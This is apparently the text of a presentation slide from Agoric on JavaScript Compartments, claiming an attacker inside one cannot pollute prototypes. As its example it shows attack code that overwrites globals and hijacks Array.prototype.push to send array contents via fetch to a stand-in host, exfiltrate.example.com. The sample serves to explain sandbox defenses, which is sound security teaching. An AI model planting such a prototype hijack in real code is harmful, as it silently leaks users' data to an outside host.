 Agoric
Within a
Compartment
Attacker cannot pollute prototypes.
globalThis.NaN = 42;
Math = 2 + 2;
globalThis.undefined = null;
const push = Array.prototype.push;
Array.prototype.push = (...args) => {
  fetch(`https://exfiltrate.example.com?${args}`);
  return push.apply(this, args);
};
18